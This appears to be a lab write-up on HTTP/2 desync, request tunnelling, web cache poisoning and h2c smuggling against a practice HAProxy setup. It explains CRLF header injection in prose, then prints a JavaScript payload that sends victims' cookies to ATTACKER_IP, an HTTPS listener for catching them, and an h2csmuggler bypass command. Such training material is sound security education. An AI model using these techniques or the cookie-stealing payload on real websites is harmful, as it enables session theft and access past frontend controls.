
HTTP/2 uses a binary format and clearly defines boundaries for elements in requests/responses.
Comparing HTTP/2 and HTTP/1.1:

The HTTP/2 components:
-
Pseudo-headers: HTTP/2 defines some headers that start with a colon:. -
Headers: After the pseudo-headers, we have regular headers likeuser-agentandcontent-length. Note that HTTP/2 uses lowercase for header names. -
Request Body: Like in HTTP/1.1, this contains any additional information sent with the request.
It is worth noting that the content-length header is not needed and its value does not matter in HTTP/2 (as in HTTP/1.1) since content length is determined unambiguously.
HTTP Desync
HTTP/2 Downgrading
Serves content using HTTP/2 but request the backend servers using HTTP/1.1, so HTTP/2 is downgraded to HTTP/1.1.

content-length header is set in HTTP/2 request because HTTP/1.1 needs that header. The Host header is added after all the other headers based on the content of the :authority pseudo-header.
H2.CL

Since the injected Content-Length in our example is 0, the backend is tricked into believing this is a POST request without a body. Whatever comes after the headers (the original body of the HTTP/2 request) will be interpreted as the start of a new request. Since the word HELLO is not a complete HTTP/1.1 request, the backend server will wait until more data arrives to complete it.

When a new request is sent:
H2.TE
We can also add Transfer-Encoding: chunked instead of Content-Length, yet still behaves similarly.
CRLF injection
Carriage Return (\r or 0xD) Line Feed (\n or 0xA). CRLF is simply the sequence of both those characters \r\n, used as delimiter between headers, and also to separate the headers from the body (by using a double \r\n).
Example

A POST request is sent to submit a request with a body. Since the smuggled request has insufficient data, it will wait for more requests to be sent to complete it.

When a new request comes in, it will append on the previous request, forcing them to like the post with that specific ID as stated in the path.
HTTP/2 Request Tunneling: Leaking Internal Headers
The simplest way to abuse request tunnelling is to get some information on how the backend requests look. To leak such headers, we can abuse any functionality in the backend application that reflects a parameter from the request into the response.
For example:


Notice the existence of a content-length header despite being ignored by HTTP/2. Most browsers will add this header to all HTTP/2 requests so that the backend will still receive a valid Content-Length header if an HTTP downgrade occurs.
To exploit this:

- This will be a normal request for the frontend since HTTP/2 doesn't care about binary information in its headers.
- The
Content-Length: 0header injected through theFooheader will make the backend think the firstPOSTrequest has no body. Whatever comes after the headers will be interpreted as a second request. - Since the
Hostheader and any other internal headers are inserted by the proxy afterFoo, the firstPOSTrequest will have noHostheader unless we provide one. This is why we injected aHostheader for the first request. This is required, as the HTTP/1.1 specification requires aHostheader for each request. - The second
POSTrequest will trigger a search on the website. Notice how the internal headers are now part of theqparameter in the body of the request. This will cause the website to reflect the headers back to us. - The second
POSTrequest we have injected has aContent-Length: 300. This number is just an initial guess of how much space we will require for the Internal headers. You will need to play a bit with it until you get the right answer. If it's set too high, the connection will hang as the backend waits for that many bytes to be transferred. If you set it too low, you may only get a part of the internal headers.
While exploiting this:
- Ensure message is kettled
- add new header
foowith all the injected code - Can use
shift+enterfor each CRLF - Add any special headers that are used to send requests, such as
Content-Type - Repeater
Update Content Lengthdisabled - Set
Content-Lengthas 0 - Clear all contents that contributes towards
Content-Length
HTTP/2 Request Tunneling: Bypassing Frontend Restrictions
Bypassing Frontend Restrictions

In some scenarios, you will find that the frontend proxy enforces restrictions on what resources can be accessed on the backend website. For example, imagine your website has an admin panel at /admin, but you don't want it accessible to everyone on the Internet. As a simple solution, you could enforce a restriction in the frontend proxy to disallow any attempt to access /admin without requiring any changes in the backend server itself.
Let's try to access https://MACHINE_IP:8100/admin, and we'll get a message telling us the request has been denied.
A request tunnelling vulnerability would allow us to smuggle a request to the backend without the frontend proxy noticing, effectively bypassing frontend security controls. Consider the following HTTP/2 request:

Note: We are using a POST request for this scenario. While this is not specifically required for this attack to work, there's a fundamental difference on how GET and POST requests are treated by a proxy. If a proxy implements caching, a GET request may be served from the proxy's cache, so nothing will be forwarded to the backend server and the attack may fail. A POST request, on the other hand, is normally not served from cache, so it is guaranteed that it will be forwarded to the backend.
When the frontend sees this HTTP/2 request, it will interpret it as being directed to /hello which is allowed in the proxy's ACL. In the backend, however, the HTTP/2 request gets split in two HTTP/1.1 requests, where the second one points to /admin. Notice the second request is purposefully unfinished, so we will need to send the request twice to trigger the response corresponding to /admin.
Another way to understand the attack, would be to say that we are using an allowed resource, in this case /hello, to smuggle a request to a forbidden resource, in this case /admin. From the point of view of the proxy, only a request for /hello was made, so no violations to the ACL were made. It is important to note that the resource we request via HTTP/2 must be allowed by the ACL for this attack to work. We are effectively smuggling an invalid request over a valid one. This same method can sometimes be used to smuggle request past Web Application Firewalls (WAF).
Launching the Attack With Burp
You can start by capturing a request to /hello and sending it to the Repeater. From there, you should be able to adjust the request to implement the attack described in this task. Remember to make sure you captured an HTTP/2 request, as your browser may send an HTTP/1.1 request the first time.
If burp is giving you a hard time capturing the right request, here's a text version of the base request you'll need to modify. You can copy it directly in a new repeater tab and work your way from there:
POST /hello HTTP/2Host: MACHINE_IP:8100User-Agent: Mozilla/5.0Foo: bar
Remember that once you insert binary data into the Foo header, Burp will go into kettled mode, so any editions to the request will need to be done from the Inspector tab.
HTTP/2 Request Tunneling: Web Cache Poisoning
Even if we can't influence other users' connections directly, we may be able to use request tunnelling to poison server-side caching mechanisms, affecting users indirectly. This kind of attack has a high severity as it impacts all users visiting the website for as long as the cached content lasts. Given the right conditions, the poisoned cached content can have anything the attacker wants, including javascript payloads. This can be used to issue malicious redirects or even steal user sessions.
Note: Extreme care needs to be taken when testing web cache poisonings in real-world production systems, as they may affect the availability of the website if not conducted properly.
Understanding the Scenario
For this task, we are still using HAProxy. The HAProxy instance is configured to cache content for 30 seconds, so we should be able to perform the attack. Also, if something gets cached wrongly while you are doing your tests, waiting for 30 seconds will clear up the cache so you can start from scratch once again.
Before diving into details, let's lay out the plan. To achieve cache poisoning, what we want is to make a request to the proxy for /page1 and somehow force the backend web server to respond with the contents of /page2. It this were to happen, the proxy will wrongly associate the URL of /page1 with the cached content of /page2.
The trick we are using would allow you to poison the cache, but only with the content of other pages on the same website. This means the attacker wouldn't be able to pick arbitrary content for the cache poisoning. Luckily for us, there's some ways to overcome this limitation:
- If the website has an upload functionality.
- If we find a part of the website that reflects content from a request parameter. We can abuse articles or any other equivalent content to the website (Think of a blog).
- Under certain circumstances, open redirects can also be abused, but we won't cover this case during the room.
In any of those cases, the attacker can add arbitrary content to the website, which can be cached by the proxy and associated with any URL (existing or not). In the case of our application, we have an upload functionality at our disposal (https://MACHINE_IP:8100/upload). We can use it to upload any payload we want cached later.

Executing the Plan
Our goal in this task will be to steal cookies from any user visiting https://MACHINE_IP:8100/. The lab already simulates a victim user, and the flag for this task is in that user's cookies.
One option we could use would be poisoning the cache for / directly. But we want to be a bit more silent about things. By quick inspection, we can notice that / executes the showText() javascript function when the page's body loads, which is defined in /static/text.js.

Let's try to poison the cached version of /static/text.js to include a javascript payload to steal the cookies from the user.
Since we need the javascript payload to be on the website before the cache poisoning, let's start by uploading the following payload in a file named myjs.js:
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
       document.getElementById("demo").innerHTML = xhttp.responseText;
    }
};
xhttp.open("GET", "https://ATTACKER_IP:8002/?c="+document.cookie, true);
xhttp.send();
This is a simple payload that will forward the victim's cookies back to a web server controlled by the attacker. Be sure to replace ATTACKER_IP with the IP address of your AttackBox. The only special thing about this payload is that it forwards the cookie via https. We need to use https, since HTTP/2 runs over https by default. If a script in an https website tried to load a resource using plaintext http, most browsers would block the action for security reasons. This means your standard python http server won't actually be able to receive the cookies, but more on that later.
After uploading our payload, the website will let us know that the file has been saved to /static/uploads/myjs.js. We now need to poison the cache so that it serves our payload whenever /static/text.js is requested. To do so, we will use the following request:

Here, we are reusing the CRLF injection vulnerability in HAProxy to perform a request splitting attack in the backend. The first backend request will get the contents of /static/text.js. The second request will be for /static/uploads/myjs.js. The proxy should expect a single response to its request, but is getting two instead. The proxy will take the first response and serve it to the user, and keep the second response queued in the backend connection.
Note that we included the Pragma: no-cache header in our request to force the proxy to bypass any cached content and send the request to the backend server. Doing so allows us to send several requests until our payload is correctly triggered without waiting for the cache to time out.
If we now send an additional request for /static/text.js, we will get the queued response with the contents of myjs.js. Beyond the fact that we are receiving the wrong content for our new request, the cache will wrongly associate the contents of the queued response with the new URL we are requesting. Any other user that requests /static/text.js afterwards, will receive the contents of myjs.js served from the poisoned cached instead. This will last until the cached content expires, which is just 30 seconds for our lab.

If your attack worked, you should now be able to use curl to request /static/text.js, and should get the contents of our payload instead. The following command would allow you to check if the attack worked:
AttackBox
user@attackbox$ curl -kv https://MACHINE_IP:8100/static/text.js
Note: Don't use your actual browser (Firefox, Chrome, Safari, etc.) to check if the attack worked. Modern browsers also have local caching, which may alter what you get from a URL, as it may be taken directly from your local cache instead of being requested to the proxy/web server.
Receiving the Flag
At this point, if the victim user navigates to /, their cookies will be sent to our AttackBox on port 8002 via https. We need to set up a simple web server that implements https to be able to read the received cookies. There are many ways to set up such a server, we will use python to do so. Before running the https web server we will need to create an SSL certificate and key with the following command:
AttackBox
user@attackbox$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -sha256 -days 3650 -nodes -subj "/C=XX/ST=StateName/L=CityName/O=CompanyName/OU=CompanySectionName/CN=CommonNameOrHostname"
Next, we'll create a file named https.py with the code responsible of running the https web server. The code is straightforward and let's you specify the port to use, which is 8002 in our case. The code also points to the SSL certificate and we previously generated. The code expects both of those files to be in the same directory as the python script:
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
httpd = HTTPServer(('0.0.0.0', 8002), BaseHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(
    httpd.socket,
    keyfile="key.pem",
    certfile='cert.pem',
    server_side=True)
httpd.serve_forever()
Once our script is ready, we can run it with the following command. You won't get any output initially, but as soon as the victim navigates to your webserver, logs will start to appear:
AttackBox
user@attackbox$ python3 https.py
The victim should visit / every 20 seconds, so you should get the flag quickly. If for some reason you aren't receiving it, remember the proxy's cache is set to last for 30 seconds only, so you may need to poison the cache again.
h2c Smuggling
HTTP Version Negotiation
Web servers can offer the client many HTTP protocol versions in a single port. This is useful since you can't guarantee that users will have an HTTP/2-compliant browser. In this way, the server can offer the client both HTTP/1.1 and HTTP/2, and the client can select the version they want to use. This process is known as negotiation and is handled entirely by your browser.
The original HTTP/2 specification defined two ways to negotiate HTTP/2, depending on whether the communications were encrypted or not. The two methods used the following protocol identifiers:
- h2: Protocol used when running HTTP/2 over a TLS-encrypted channel. It relies on the Application Layer Protocol Negotiation (ALPN) mechanism of TLS to offer HTTP/2.
- h2c: HTTP/2 over cleartext channels. This would be used when encryption is not available. Since ALPN is a feature of TLS, you can't use it in cleartext channels. In this case, the client sends an initial HTTP/1.1 request with a couple of added headers to request an upgrade to HTTP/2. If the server acknowledges the additional headers, the connection is upgraded to HTTP/2.
The h2 protocol is the usual way to implement HTTP/2 since it is considered more secure. In fact, the h2c specification is now regarded as obsolete to the point where most modern browsers don't even support it. Many server implementations, however, still support h2c for compatibility reasons, enabling a different way to smuggle requests.
h2c Upgrades
When negotiating a cleartext HTTP/2 connection, the client will send a regular HTTP/1.1 request with the Upgrade: h2c header to let the server know it supports h2c. The request must also include an additional HTTP2-Settings header with some negotiation parameters that we won't discuss in detail. A compliant server will accept the upgrade with a 101 Switching Protocols response. From that point, the connection switches to HTTP/2.

Tunneling Requests via h2c Smuggling
When an HTTP/1.1 connection upgrade is attempted via some reverse proxies, they will directly forward the upgrade headers to the backend server instead of handling it themselves. The backend server will perform the upgrade and manage communications in the new protocol afterwards. The proxy will tunnel any further communications between client and server but won't check their contents anymore, since it assumes the protocol changed to something other than HTTP.

Since connections in HTTP/2 are persistent by default, we should be able to send other HTTP/2 requests, which will now go directly to the backend server through the HTTP/2 tunnel. This technique is known as h2c smuggling.
Note that for h2c smuggling to work, the proxy must forward the h2c upgrade to the backend. Some proxies are aware of h2c and could try to handle the connection upgrade themselves. In those cases, we would end up with a frontend connection upgraded to HTTP/2 instead of a direct tunnel to the backend, which wouldn't be of much use.
When facing an h2c-aware proxy, there's still a chance to get h2c smuggling to work under a specific scenario. If the frontend proxy supports HTTP/1.1 over TLS, we can try performing the h2c upgrade over the TLS channel. This is an unusual request, since h2c is defined to work under cleartext channels only. The proxy may just forward the upgrade headers instead of handling the upgrade directly, as it wouldn't make sense to have h2c over an encrypted channel according to the specification.
Note that h2c smuggling only allows for request tunnelling. Poisoning other users' connections won't be possible. But as we have already shown, this could still be abused to bypass restrictions on the frontend or even attempt cache poisoning.
Bypassing Frontend Restrictions With h2csmuggler
For this scenario, you will be attacking the application exposed in https://MACHINE_IP:8200. The application is served through a HAProxy instance with default configurations. The application exposes two endpoints:
- The
/endpoint contains a simple website and is allowed through the proxy. - The
/privateendpoint is not allowed through the proxy. You can try accessing it at https://MACHINE_IP:8200/private and you should get a403 Forbiddenresponse.
Our objective will be to use h2c smuggling to get the contents of /private through the proxy. We will use the h2csmuggler tool provided by BishopFox to do so. The tool will perform the full attack for us since doing it manually would be somewhat complicated.
The following command would first attempt an h2c upgrade while requesting /. Since that resource is allowed by the proxy, the connection will upgrade successfully to HTTP/2. The HTTP/2 tunnel would then be used to request /private, bypassing the frontend restrictions:
user@attackbox$ python3 h2csmuggler.py -x https://MACHINE_IP:8200/ https://MACHINE_IP:8200/private
Note that you may need to run the command a couple of times if it fails.

Top comments (0)